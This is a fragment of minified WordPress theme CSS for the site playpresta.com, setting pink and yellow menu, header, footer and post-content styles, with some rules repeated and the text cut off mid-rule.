.td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d447bd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d447bd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#d447bd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#d447bd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#d447bd}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d447bd}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d447bd!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d447bd transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#d447bd}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:70px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#d447bd}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffd221}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffd221 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffd221}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffd221}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#d447bd}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d447bd}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td-mega-span h3 a{color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#d447bd}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d447bd}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#d447bd}.td-theme-wrap .td-aj-search-results .td-post-date{color:#ffffff}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#d447bd}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d447bd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#d447bd}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.td-header-bg:before{background-repeat:repeat}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d447bd}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#d447bd}.td-sub-footer-container{background-color:#d447bd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#d447bd}.td-footer-wrapper::before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#d447bd}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d447bd}.post blockquote p,.page blockquote p{color:#d447bd}.post .td_quote_box,.page .td_quote_box{border-color:#d447bd}.td_module_mx20 .td-module-title{font-size:20px;line-height:28px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}body{background-color:#d367c1}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}ul.sf-menu>.menu-item>a{line-height:70px}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d447bd;--td_slider_text:rgba(212,71,189,0.7);--td_header_color:#d447bd;--td_text_header_color:#ffffff;--td_mobile_menu_color:#d447bd;--td_mobile_gradient_one_mob:#d447bd;--td_mobile_gradient_two_mob:#d447bd;--td_mobile_text_active_color:#d447bd;--td_mobile_button_color_mob:#d447bd;--td_page_title_color:#d447bd;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_gradient_one:#fc0846;--td_login_gradient_two:#fc0846}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d447bd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d447bd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#d447bd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#d447bd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#d447bd}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d447bd}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d447bd!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d447bd transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#d447bd}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:70px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#d447bd}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffd221}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffd221 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix 